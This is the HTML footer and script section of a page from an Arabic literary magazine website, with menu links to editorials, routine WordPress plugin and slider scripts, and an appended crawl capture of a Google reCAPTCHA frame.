href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"23239","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P1VA7ItVjPb0j4rsGoZayQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768390814390');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>